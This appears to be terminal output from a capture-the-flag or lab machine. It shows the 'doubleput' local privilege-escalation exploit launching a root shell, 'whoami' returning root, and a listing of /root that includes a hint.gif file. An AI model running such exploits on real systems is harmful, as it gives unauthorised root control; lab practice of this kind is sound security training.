 $ ./doubleput
suid file detected, launching rootshell...
we have root privs now...
fuse: mountpoint is not empty
fuse: if you are sure this is safe, use the 'nonempty' mount option
doubleput: system() failed
doubleput: child quit before we got a good file*
whoami
root
cd /root
ls -la
total 84
drwx------  3 root     root      4096 May 25 18:40 .
drwxr-xr-x 23 root     root      4096 May 31 20:39 ..
-rw-r--r--  1 root     root      3106 Oct 22  2015 .bashrc
dr--------  3 root     root      4096 May 24 21:02 .commodore64
-rw-r--r--  1 root     root       148 Aug 17  2015 .profile
-rw-rw-r--  1 rhubbard rhubbard 62464 May 24 21:27 hint.gif